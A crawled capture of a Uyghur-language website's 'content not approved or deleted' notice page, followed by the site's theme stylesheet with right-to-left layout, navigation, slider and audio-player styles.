

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilkan.cn/index.php?m=content&c=index&a=show&catid=60&id=23784
body_size: 1009
content:
					<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" style="transform: none;" lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,Chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<title></title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="/statics/images/ico/32.ico" rel="shortcut icon" />
<link rel="stylesheet" rev="stylesheet" href="/new-html/css/animate.css" type="text/css" media="all">
<link href="/new-html/css/font-awesome.css" rel="stylesheet">
<link href="/new-html/css/style.css" type="text/css" media="all" rel="stylesheet">
<script type="text/javaScript" src="/statics/js/jquery.min.js"></script>
<script language="JavaScript" src="/statics/js/admin_common.js"></script>
<!--[if lte IE 7]><link href="/new-html/css/font-awesome-ie7.css" rel="stylesheet"><![endif]-->
<!--[if lt IE 9]><script src="/new-html/js/html5.js"></script><![endif]-->
<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style><style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style></head>
<body class="home-index" style="transform: none;">
<header id="header_main">
<section id="header" class="fixed-nav">
<div class="container">
<div class="logo"> <a href="http://www.ilkan.cn" rel="home"> <img src="/new-html//images/logo.png" alt="ILKAN"></a> </div>
</div>
</section>
</header>
<style>
.showMsg { text-align:center; padding-top:300px; font-size:18px; direction:rtl; line-height:40px;}
.showMsg h5{ color:red;}
</style>
<div class="showMsg">

	<h5>ئەسكەرتمە ئۇچۇرى</h5>

    <div class="content guery" style="max-width:100%">سىزكۆرمەكچى بولغان ئۇچۇر تەستىقلانمىغان ياكى ئۈچۈرۈلگەن</div>

    <div class="bottom">

    
	
	
</div>
</div>
<script style="text/javascript">

	function close_dialog() {

		window.top.location.reload();window.top.art.dialog({id:""}).close();

	}

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilkan.cn/new-html/css/style.css
body_size: 33185
content:
@charset "utf-8";

/*

Theme ID: ecms13

Author: 懒鸟飞移植

Author QQ：1430826160

Author Email：1430826160@qq.com

Author URL: http://www.lazybirdfly.com/

*/
@font-face {
  font-family: "UKIJ Tuz Tom";
  src: url("https://www.ilkan.cn/new-html/uyeot/UKIJTuT.woff2") format("woff2"),
       url("https://www.ilkan.cn/new-html/uyeot/UKIJTuT.woff") format("woff"),
       url("https://www.ilkan.cn/new-html/uyeot/UKIJTuT.ttf") format("truetype"),
       url("https://www.ilkan.cn/new-html/uyeot/UKIJTuT.eot") format("embedded-opentype"),
       url("https://www.ilkan.cn/new-html/uyeot/UKIJTuT.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {margin:0;padding:0;outline:0;border:0;background:transparent;vertical-align:baseline;font-size:100%;}

* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

*:before,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

html {font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}

body {color:#666;font-family:"UKIJ Tuz Tom",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;background-color:#f8f8f8;background-repeat:repeat;background-size:inherit;background-attachment:fixed;background-position:center center;/*background-image:url(../images/body.png);*/}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block;}

nav ul {list-style:none;}

nav ul {list-style:none;}

li {list-style:none;}

blockquote,q {quotes:none;}

.mazmun{ direction:rtl; text-align:justify; padding-bottom:30px; line-height:25px;}

.baxelan{width:100%; height:90px; background-color:#d43d3d; margin-bottom:10px;}
.baxelan ul{}
.elan{text-align: center;color: #fff;line-height: 30px;padding-top:15px;direction:rtl;font-size:15px; width:80%; float:left;}
.appelan{text-align: center;color: #fff;line-height: 30px;padding-top:30px;direction:rtl;font-size:15px; width:80%; float:left;}
.elan a{ color:#FFF;}
.elan a:hover{ color:#CCC;}
.appelan a{ color:#FFF;}
.appelan a:hover{ color:#CCC;}
.code{ padding-top:5px; width:20%; float:right;}
.code img{ height:80px; width:80px;}

.yan_elan{text-align: center;color: #fff;line-height: 30px;padding-top:15px;direction:rtl;font-size:15px; width:80%; display:block;}
.yan_elan a{ color:#FFF;}
.yan_elan a:hover{ color:#CCC;}
.yan_code{ padding-top:15px; display:block;}
.yan_code img{ height:150px; width:150px;}

.tel_elan{text-align: center;color: #fff;line-height: 22px;padding-top:12px;direction:rtl;font-size:14px; width:73%; float:left;}
.tel_elan a{ color:#FFF;}
.tel_elan a:hover{ color:#CCC;}
.tel_code{ padding-top:5px; width:27%; float:right;}
.tel_code img{ height:80px; width:80px;}
.show_code{padding-top:10px; width:27%; float:right;}
.show_code img{height:70px; width:70px;}

blockquote:before,blockquote:after,q:before,q:after {content:none;}

a {margin:0;padding:0;background:transparent;color:#333;vertical-align:baseline;text-decoration:none;font-size:100%;font-family:"UKIJ Tuz Tom","Open Sans","Hiragino Sans GB","Microsoft YaHei","WenQuanYi Micro Hei",Arial,Verdana,Tahoma,sans-serif;}

.item-meta a:hover,.shuoming p a:hover,.relates_button a:hover,a:hover,a:focus {color:#3690cf;text-decoration:none;cursor:pointer;}

p {line-height:20px;}

img {margin:0;padding:0;max-width:100%;height:auto;vertical-align:middle;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}

ins {background-color:#ff9;color:#323841;text-decoration:none;}

mark {background-color:#ff9;color:#323841;font-weight:bold;font-style:UKIJ Tuz Tom;}

del {text-decoration:line-through;}

abbr[title],dfn[title] {border-bottom:1px dotted;cursor:help;}

table {border-spacing:0;border-collapse:collapse;}

.content-wrap {width:100%;overflow:hidden}

.container {margin:0 auto;max-width:1200px;padding:0 20px}

.clear {clear:both;}

.entry p.more, hr {display:block;margin:1em 0;padding:0;height:1px;border:0;border-top:1px solid #666;}

input,select,button,textarea {vertical-align:middle;font-family:UKIJ Tuz Tom,Arial,"Microsoft YaHei","WenQuanYi Micro Hei","Open Sans","Hiragino Sans GB",Verdana,sans-serif;}

:focus {outline:0}

a,button,input {-webkit-tap-highlight-color:rgba(255,0,0,0);}

.left {float:left;}

.right {float:right;}

.clear {clear:both;}

.visible-phone {display:none!important;}

.visible-tablet {display:none!important;}

.hidden-desktop {display:none!important;}

.visible-desktop {display:inherit!important;}

.post_like, .paybtn,.error-page-actions ul li a,

#hottags ul.hottags li a,.col-large a,.layout-pic a,#con_one li a,.nav-headeruser ul li,#side_con ul li a,#divCatalog li a,#divPrevious li a,.author-social span,.single-title h1 a,.layout-large li a,.post-left h3 a,.cat-entry-title a,.nbs-flexisel-nav-left,.post-actions div.san-praise-sdk:hover,.zanter:hover,.nbs-flexisel-nav-right,#side_randimg ul li:hover img,input,textarea,b,ul,li,i,button {-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}

#side_con ul li a:hover,.single-title h1 a:hover,.col-large a:hover,.post-left h3 a:hover {margin-left:8px;}

#tab:after,.article-action:after,.divTags:after,.homecate3:after,#divCatalog ul:after,.catlist:after,.home-cms:after,.layout-large:after,.mx-cat-g3:after,.catlist-title:after,.catleader:after,#hottags ul:after,.home-main:after {display:table;content:" ";clear:both;}

img:hover,.post_box:hover .post-img img {opacity:.8;}

.pace {-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;}

.pace-inactive {display:none;}

.pace .pace-progress {background:#57bdf7;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:4px;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0px 15px 10px -13px rgba(0,0,0,0.37);}

ul.nav-headeruser li,#flexisel li {-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}

/* 滚动条 */::-webkit-scrollbar {width:9px;}

::-webkit-scrollbar-thumb {background:#363e49;border-radius:5px;}

::-webkit-scrollbar-track {background:rgba(51,51,51,0.1);}

/*ads*/.ads {text-align:center;clear:both;overflow:hidden;width:100%;height:auto;border:1px solid #ddd;background:#fff;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.top-ad {margin-bottom:20px;}

.bottom-ad {margin-top:20px;margin-bottom:5px;}

.ads.sycms-ad {margin-top:24px;}

.ads.cate-ad {margin-bottom:20px;}

.ads.cateb-ad {margin-top:20px;}

.ads.single-ad {margin-bottom: 15px;margin-top: 20px;}

.ads.xgtj-ad {margin:20px 0;}

/*logo*/.logo {float:right;z-index:10;display:block;height:66px;line-height: 66px;max-width: 192px;overflow:hidden;}

/*header*/#header_main {height:66px;}

#header {background:rgba(32,41,53,0.9);-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.1);box-shadow:0 0 3px 1px rgba(0,0,0,0.1);width:100%;z-index:80;position:fixed;}

#header:before {content:"";height:2px;position:absolute;top:0px;width:100%;background:linear-gradient(to left,#27bcf6,#fe00e0) transparent;z-index: 99;}

.header-nav {float:right;font-size:14px;margin-right:10px; direction:rtl;}

.header-nav li {position:relative;list-style:none;display:block;float:right;margin-right:1px; direction:rtl;}

.header-nav li a {font-size:1.5rem;text-transform:none;line-height:66px;height:66px;padding:0 10px;color:#fff;display:block;-webkit-transition:all .03s ease-out 0s;-o-transition:all .03s ease-out 0s;transition:all .03s ease-out 0s;}

.header-nav li a i.fa {padding-left:3px;position:relative;top:0px;}

.header-nav li .sub-menu {top:66px;z-index:10;font-size:14px;background:#FFFFFF;transition:ease-in-out 0.5s;position:absolute;min-width:100%;max-height:0;-webkit-perspective:400px;-moz-perspective:400px;-ms-perspective:400px;-o-perspective:400px;perspective:400px;}

.header-nav li .sub-menu li {float:none;display:block;color:#f1f1f1;height:35px;min-height:35px;text-align:center;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;background:#fff;margin-right:0px;margin:0 -1px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);}

.header-nav li .sub-menu li a {line-height:35px;height:35px;padding:0 10px;font-size:1.1em;color:#333;white-space:nowrap;}

.header-nav li .sub-menu li a i {padding-right:3px;}

.header-nav li .sub-menu li a:hover {background:none;color:#fff}

.header-nav li .sub-menu li:last-child {border-bottom:2px solid #3690cf;margin-bottom:-1px;}

.header-nav .active a,.header-nav .active a:focus {color:#45b6f7}

.header-nav li.current-menu-item,.header-nav li:hover,.header-nav li.current-menu-ancestor,.header-nav li.current-post-ancestor,.header-nav li a.current-menu-item,.header-nav .nav-pills > li >a.on {color:#45b6f7;}

.header-nav li > ul > li a.current-menu-item {background:transparent;}

.header-nav li.current-menu-item a,.header-nav li:hover a,.header-nav li.current-menu-ancestor a,.header-nav li.current-post-ancestor a {color:#45b6f7;position:relative}

.header-nav .sign {border-top:5px solid #ddd;border-right:5px solid transparent;border-left:5px solid transparent;position:absolute;top:32px;right:8px}

.sign {display:inline-block;width:0;height:0;content:"";vertical-align:top}

.header-nav li .icons {margin-right:5px;font-size:17px;top:1px;position:relative}

.header-nav .nav-pills > li:hover>.sub-menu {opacity:1;visibility:visible;}

.header-nav li ul.sub-menu li:hover>a {color:#45b6f7;}

.header-nav .nav-pills li ul li:hover>.sub-menu {display:block;}

.header-nav li ul li .sub-menu {top:0;left:100%;border-top:1px solid #e7e7e7;}

.header-nav li ul.sub-menu li>a.menu-th3:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-bottom:4px solid transparent;border-top:4px solid transparent;position:relative;left:5px;overflow:hidden;}

.header-nav li:before {width:0;height:2px;position:absolute;bottom:0px;right:50%;background-color:#45b6f7;content:'';transition:all .6s;z-index:-1;}

.header-nav li.active:before,.header-nav li.on:before {width:100%;right:0;}

span#hot {background-image:url(../images/hot.gif);background-repeat:no-repeat;background-position:right top;padding-top:15px;}

.nav-login {position:relative;float:left;line-height:25px;font-size:14px; direction:rtl; color:#FFF; text-align:center; padding-top:7px;}
.nav-login a { color:#FFF;}

a.nav-userlogin {display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s;}

img.nav-login-img {width:30px;height:30px;margin-right:10px;border-radius:50%;}

span.nav-more {content:'';width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-3px;border-width:6px;border-top-color:rgba(255,255,255,.7);}

.nav-headeruser {right:0;left:auto;top:65px;background:#363e49;min-width:120px;position:absolute;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);z-index:100;white-space:nowrap;opacity:0;visibility:hidden;transition:ease-in-out 0.5s;min-width:100%;}

.nav-headeruser li {padding:0px 10px;text-align:center;}

.nav-headeruser li:hover {background:#606469;}

.nav-headeruser li a {display:block;color:#ffffff;transition:all .3s;-webkit-transition:all .3s;}

.nav-headeruser i.fa {padding-right:3px;}

.nav-login:hover .nav-headeruser {opacity:1;visibility:visible;}

/*.nav-pills*/.nav-pills li:hover .sub-menu li:nth-child(1) {opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}

.nav-pills li:hover .sub-menu li:nth-child(2) {opacity:1;visibility:visible;-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-ms-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms;}

.nav-pills li:hover .sub-menu li:nth-child(3) {opacity:1;visibility:visible;-webkit-transition-delay:100ms;-moz-transition-delay:100ms;-ms-transition-delay:100ms;-o-transition-delay:100ms;transition-delay:100ms;}

.nav-pills li:hover .sub-menu li:nth-child(4) {opacity:1;visibility:visible;-webkit-transition-delay:150ms;-moz-transition-delay:150ms;-ms-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms;}

.nav-pills li:hover .sub-menu li:nth-child(5) {opacity:1;visibility:visible;-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-ms-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms;}

.nav-pills li:hover .sub-menu li:nth-child(6) {opacity:1;visibility:visible;-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms;}

.nav-pills li:hover .sub-menu li:nth-child(7) {opacity:1;visibility:visible;-webkit-transition-delay:300ms;-moz-transition-delay:300ms;-ms-transition-delay:300ms;-o-transition-delay:300ms;transition-delay:300ms;}

.nav-pills li:hover .sub-menu li:nth-child(8) {opacity:1;visibility:visible;-webkit-transition-delay:350ms;-moz-transition-delay:350ms;-ms-transition-delay:350ms;-o-transition-delay:350ms;transition-delay:350ms;}

.nav-pills li:hover .sub-menu li:nth-child(9) {opacity:1;visibility:visible;-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-ms-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms;}

.nav-pills li:hover .sub-menu li:nth-child(10) {opacity:1;visibility:visible;-webkit-transition-delay:450ms;-moz-transition-delay:450ms;-ms-transition-delay:450ms;-o-transition-delay:450ms;transition-delay:450ms;}

.nav-pills li:hover .sub-menu li {-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}

.rightnav {float:right;padding:15px 0px 0px 0px;}

.rightnav ul li {padding:0 3px;z-index:2;position:relative;display:block;float:right;}

.rightnav ul li a {border:solid 1px #5b5b5b;font-size:12px;color:#8f9290;padding:6px 16px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;position:relative;display:block;}

.rightnav ul li.active a {background-color:#32A5E7;color:#FFF;border-color:#1687C7;}

.rightnav ul li a:hover {border-color:#FFF;color:#FFF;}

.rightnav ul li.active a:hover {border-color:#1687C7;background-color:#1687C7}

.mininav {display:none;margin-bottom:0;border-bottom:none;overflow:hidden;overflow-x:auto;white-space:nowrap;background-color:#eee;width:100%;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;box-shadow:0 0 1px 0px rgba(0,0,0,0.3),0 0 6px 2px rgba(0,0,0,0.15)}

.mininav li {display:inline-block;text-align:center}

.mininav li a {color:#0B0B0B;padding:8px 1px 8px 14px;display:block;font-size:14px;}

.header-nav .menu-item-has-children>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;right:5px;overflow:hidden;}

.nav-sousuo,span.toggle-btn,.nav-sjlogo,.none {display:none;}

.header-nav li .sub-menu {text-align:left;position:absolute;top:66px;min-width:100%;z-index:10;font-size:14px;border:1px solid #edf0f2;border-top:1px solid transparent;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background:#FFFFFF;float:left;margin:0;padding:0;list-style:none;opacity:0;}

.header-nav li:hover ul.sub-menu {display:block;}

/*.header-nav li .sub-menu li {float:none;display:block;color:#f1f1f1;height:35px;min-height:35px;text-align:center;border-top:1px solid #E7E7E7;margin-right:0px;margin:0 -1px;}

*/.header-nav li .sub-menu li:hover a {background:transparent;color:#e77918;}

/*search*/.search {float:right;margin:15px 0px 0px 10px;border:1px solid #ccc;border-radius:20px;overflow:hidden;position:relative;display:inline-block;vertical-align:top;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background:#fff;}

.search .text {width:60px;padding:3px 3px 0px 3px;float:left;font-size:14px;font-family:"t","microsoft yahei";height:28px;line-height:30px;text-indent:10px;border:0;border-radius:20px;outline:0;background:transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;margin-bottom:2px;color:#363e49;}

.search .btn {width:28px;height:30px;float:left;margin:-2px 10px 2px 0;text-indent:-999px;border:0;cursor:pointer;background:url(../images/icon.png) no-repeat 0 -360px;outline:0;}

.search:hover {border:1px solid #ffffff;background:#ffffff;}

.search .text:focus {width:100px;}

/*search_top*/.search_top {position:relative;float:left;height:66px;padding:0 10px;line-height:66px;font-size:14px;z-index:12;}

.search_top a {font-size:1.5em;color:#fff;}

#header.fixed-appear.fixed-enabled.fixed-nav .search_top a {color:#394048;}

.top_search {width:345px;margin:0 auto;text-align:center;background:#eee;display:none;position:absolute;overflow:hidden;top:66px;left:0;z-index:99;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;padding:20px 30px;border:1px #eee solid;background-color:#fff;border-radius:4px;vertical-align:top;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.top_search form.searchform {overflow:hidden;margin:0 auto;}

.top_search input.text {height:36px;background-color:#fff;float:left;border-radius:0;padding-left:6px;width:220px;}

.top_search input.btn {width:60px;height:36px;background-color:#2C74E6;color:#fff;border:none;float:left;}

/*swiper-banner*/.wrapper-ban {margin-top:25px;overflow:hidden;}

.site-main {float:left;width:71.6666%;transition-duration:.5s;}

.single-content,.page-content {width:100%;background-color:#fff;border:1px #eee solid;padding:12px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

.swiper-container {margin:0 auto;position:relative;overflow:hidden;z-index:1;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.1);}

.swiper-container-no-flexbox .swiper-slide {float:left;}

.swiper-container-vertical > .swiper-wrapper {-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}

.swiper-wrapper {position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.swiper-container-multirow > .swiper-wrapper {-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}

.swiper-slide {-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}

/*音频播放CSS*/
.audio{ height:45px;}
span.play {
display: block;
float: right;
margin-left: 2px;
height: 35px;
width: 170px;
background: url(/statics/images/playing.gif) no-repeat;
cursor:pointer;
overflow:hidden;
}
span.playing {
display: block;
float: right;
margin-left: 2px;
height: 35px;
width: 170px;
background: url(/statics/images/stop.gif) no-repeat;
cursor:pointer;
}
span.loading {
display: block;
float: right;
margin-left: 2px;
height: 35px;
width: 170px;
background: url(/statics/images/loading.gif) no-repeat;
}
/*CSS结束*/


.swiper-image{}

.swiper-image a{

overflow: hidden;

display: inline-block;

width:100%;

height: 380px;

line-height:100%;}

.swiper-image a img{

width: 100%;

vertical-align: middle;

display: inline-block;}



@media screen and (max-width:960px){

.swiper-image a{

height: 320px;

}

}



@media screen and (max-width:767px) {

.swiper-image a{

height: 250px;

}

}



@media screen and (max-width:487px) {

.swiper-image a{

height: 180px;

}

}





.swiper-slide-active {z-index:999;}

.swiper-container .swiper-notification {position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}

.swiper-wp8-horizontal {-ms-touch-action:pan-y;touch-action:pan-y;}

.swiper-wp8-vertical {-ms-touch-action:pan-x;touch-action:pan-x;}

.swiper-button {position:absolute;top:50%;margin-top:-22px;z-index:10;cursor:pointer;text-align:center;}

.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled {opacity:0.35;cursor:auto;pointer-events:none;}

.swiper-pagination {position:absolute;text-align:right;z-index:10;}

.swiper-pagination.swiper-pagination-hidden {opacity:0;}

.swiper-pagination-bullet {margin:0 3px;width:12px;height:12px;display:inline-block;background-color:#fff;opacity:0.4;cursor:pointer;border-radius:50px;}

.swiper-pagination-bullet-active {opacity:1;background-color:#e77918;}

.swiper-container:hover .swiper-pagination-bullet {opacity:1;}

.swiper-pagination-bullet:hover {background-color:#e77918;}

.swiper-container-vertical > .swiper-pagination .swiper-pagination-bullet {margin:5px 0;display:block;}

.swiper-container-horizontal > .swiper-pagination {bottom:8px;width:100%;margin:0 auto;text-align:center;}

.swiper-post {background-color:#0077C2;border:1px solid transparent;top:-1px;color:#fff;height:auto;max-height:108px;overflow:hidden;left:-1px;padding:3px 10px 1px 10px;position:absolute;width:auto;max-width:60%;}

.swiper-post p {color:#fff;height:auto;max-height:78px;width:auto;overflow:hidden;}

.swiper-post h3 a {color:#fff;}

.slide-main img {display:block;width:100%;height:auto;}

.swiper-button {opacity:0;font-family:'salong';font-size:20px;color:#fff;}

.swiper-button-next {right:10px;}

.swiper-button-prev {left:10px;}

.swiper-home-button-next,.swiper-home-button-prev {background-color:rgba(0,0,0,.3);padding:16px 10px;}

.swiper-home-button-next:hover,.swiper-home-button-prev:hover {background-color:#de3009;color:#fff;}

.swiper-container:hover .swiper-button {opacity:1;}

.swiper-container:hover .swiper-button-next {right:0;}

.swiper-container:hover .swiper-button-prev {left:0;}

.swiper-taji {margin-bottom:12px;}

.swiper-taji .swiper-slide {position:relative;}

.swiper-taji .swiper-slide span {position:absolute;left:0;right:0;bottom:0;width:100%;height:28px;background-color:rgba(0,0,0,.2);color:#fff;padding:2px 8px;}

.swiper-taji .swiper-slide img {width:100%;height:auto;display:block;}

.stylelist {margin-right:-20px;}

.stylelist .post {padding:20px 20px 20px 300px;border:1px #eee solid;overflow:hidden;position:relative;margin:0 20px 12px 0;background-color:#fff;}

/**/.sticky {float:right;width:27.1%;position:relative;}

.box {background-color:#fff;padding:15px;border:1px #f2f2f2 solid;position:relative;font-size:12px;}

.sticky:before {position:absolute;top:0;right:0;content:'';height:0;width:0;display:block;border:16px transparent solid;border-bottom-width:0;border-right-width:0;border-top-color:#c11e22;z-index:10;}

.postlist {overflow:hidden;padding:0 106px 11px 0;border-bottom:1px dashed #ddd;margin-bottom:-14px;}

.sticky .postlist:last-child {padding-bottom:0;border-bottom:0px dashed transparent;margin-bottom:0px;}

.postlist figure {margin-right:-106px;float:right;}

figure a {display:block;overflow:hidden;position:relative;}

figure img {width:96px;transition:ease-in-out 0.5s;height:72px;}

.postlist h3 {font-size:14px;margin-bottom:2px;height:50px;overflow:hidden;line-height:160%;font-weight:500; direction:rtl;}

.postlist h3 a {max-height:48px;min-height:32px;overflow:hidden;display:block;}

.homeinfo,.homeinfo a {color:#999;}

.homeinfo span {display:block;float:left;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:92px;vertical-align:middle;padding-right:6px;position:relative;}

.homeinfo .category:before {position:absolute;content:'';width:1px;height:12px;background-color:#ddd;right:2px;top:3px;}

span.like {float:right; direction:rtl;}

/*top_list*/.top_list {position:relative;margin-bottom:20px;border:1px solid #CCCCCC;background:#fff;}

.col-small {width:50%;float:right;padding:15px;}

.col-small:nth-child(odd) {border-right:1px solid #ddd;}

.col-pic {width:100px;float:right;height:75px;margin-left:15px;max-height:270px;overflow:hidden;position:relative;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.col-pic img {}

.col-info {max-height:75px;height:75px;overflow:hidden;}

.col-info h3 {max-height:40px;line-height:20px;font-size:16px;font-weight:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;direction:rtl;}

p.col-desc {margin-top:10px;font-size:12px;line-height:22px;max-height:40px;overflow:hidden;color:#999;direction:rtl;}

.col-large {padding-bottom:10px;border-top:1px solid #C8C8C8;padding:15px;overflow:hidden;}

.col-large li {width:49%;padding:2px 0 2px 20px;font-size:14px;float:left;height:30px;line-height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

.col-large li:nth-child(odd) {padding-left:3px;}

.col-large em {padding:0px 5px;background:#666;margin-right:5px;border-radius:4px;color:#fff;white-space:nowrap;font-style:normal;}

.col-large a {max-width:310px;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

.col-large span.list-date {float:right;color:#999;position:relative;}

.col-large em.color-3 {background:#F13435;}

.col-large em.color-4 {background:#1681E7;}

span.col-read {position:absolute;top:-1px;left:-25px;background:#3690cf;padding:5px;width:25px;text-align:center;color:#F9F6F6;font-weight:600;font-size:14px;}

/*---wrapper---*/.wrapper {margin-top:10px;clear:both;}

.wrapbox {width:71.6666%;transition-duration:.5s;}

.home-layout {position:relative;}

.category-box,.single-post,.widget-box {border:1px solid #ddd;background-color:#fff;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.post_box {padding:20px 232px 20px 20px;border-bottom:1px solid #ddd;position:relative;overflow:hidden;}

.post_box:hover {background:#fafafa;}

span.title-l {position:absolute;background:#3690cf;top:21px;right:-1px;width:5px;height:28px;box-shadow:0 1px 1px rgba(0,0,0,0.1);}

.post-img {margin-right:-214px;float:right;overflow:hidden;}

.post-img img {width:200px;height:150px;}

.post-left {min-height:150px;}

.post_box .news {background:url(../images/new.png);position:absolute;width:51px;height:51px;right:-3px;top:-5px;z-index:9;}

.post-left h3 {font-size:18px;margin-bottom:4px;line-height:36px;font-weight:normal;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;direction:rtl;}

.post-con {font-weight:500;line-height:180%;height:77px;margin-bottom:10px;overflow:hidden;display:block;-webkit-line-clamp:2;text-overflow:ellipsis;text-align:justify;direction:rtl;}

span.mu-ml-eye,span.mu-ml {margin-right:8px;}

.item-meta i.fa {margin-right:5px;}

.item-meta {height:100%;overflow:hidden;color:#999;font-size:12px;}

.item-meta a {color:#999;}

/*catlist*/.cat-col {border:1px solid #ddd;background-color:#fff;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}

.catlist-main {width:49.2%;float:right;background:#fff;padding:15px;margin-top:15px;}

.catlist-main:nth-child(odd) {margin-left:0.8%;}

.catlist-main:nth-child(even) {margin-right:0.8%;}

.catlist-title {font-size:16px;position:relative;border-right:4px solid #3690cf;margin-right:-15px;}

span.catlist-text {float:right;padding-right:11px;}

.catlist-title a {position:absolute;left:0;top:0px;font-size:12px;text-transform:uppercase;font-weight:400;line-height:20px;border-radius:20px;letter-spacing:1px;color:#777777;}

.cat-main {margin:15px 0 0 0;}

.cat-post {position:relative;margin:0;clear:both;font-size:14px;}

